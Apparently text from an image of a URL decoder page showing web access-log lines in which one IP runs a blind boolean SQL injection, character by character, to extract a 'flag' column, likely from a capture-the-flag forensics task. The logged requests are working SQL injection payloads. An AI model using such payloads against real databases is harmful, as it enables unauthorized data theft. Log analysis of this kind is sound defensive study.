 URL Decoder/Encoder
95.24.227.137 - - [05/Aug/2020:14:39:21  0000] "GET /wow/?id=1' AND ORD(MID((SELECT
IFNULL(CAST(`flag` AS NCHAR),0x20) FROM `security`.ws ORDER BY `flag` LIMIT 0,1),1,1))>64 AND
'Dbpi'='Dbpi' HTTP/1.1" 200 "-"
95.24.227.137 - - [05/Aug/2020:14:39:21  0000] "GET /wow/?id=1' AND ORD(MID((SELECT
IFNULL(CAST(`flag` AS NCHAR),0x20) FROM `security`.ws ORDER BY `flag` LIMIT 0,1),1,1))>96 AND
'Dbpi'='Dbpi' HTTP/1.1" 200 "-"
95.24.227.137 - - [05/Aug/2020:14:39:22  0000] "GET /wow/?id=1' AND ORD(MID((SELECT
IFNULL(CAST(`flag` AS NCHAR),0x20) FROM `security`.ws ORDER BY `flag` LIMIT 0,1),1,1))>112 AND
'Dbpi'='Dbpi' HTTP/1.1" 200 "-"
95.24.227.137 - - [05/Aug/2020:14:39:22  0000] "GET /wow/?id=1' AND ORD(MID((SELECT
IFNULL(CAST(`flag` AS NCHAR),0x20) FROM `security`.ws ORDER BY `flag` LIMIT 0,1),1,1))>120 AND
'Dbpi'='Dbpi' HTTP/1.1" 200 "-"
95.24.227.137 - - [05/Aug/2020:14:39:22  0000] "GET /wow/?id=1' AND ORD(MID((SELECT
IFNULL(CAST(`flag` AS NCHAR),0x20) FROM `security`.ws ORDER BY `flag` LIMIT 0,1),1,1))>116 AND
'Dbpi'='Dbpi' HTTP/1.1" 200 "-"
95.24.227.137 - - [05/Aug/2020:14:39:22  0000] "GET /wow/?id=1' AND ORD(MID((SELECT
IFNULL(CAST(`flag` AS NCHAR),0x20) FROM `security`.ws ORDER BY `flag` LIMIT 0,1),1,1))>118 AND
'Dbpi'='Dbpi' HTTP/1.1" 200 "-"
95.24.227.137 - - [05/Aug/2020:14:39:22  0000] "GET /wow/?id=1' AND ORD(MID((SELECT
IFNULL(CAST(`flag` AS NCHAR),0x20) FROM `security`.ws ORDER BY `flag` LIMIT 0,1),1,1))>119 AND
Decode Encode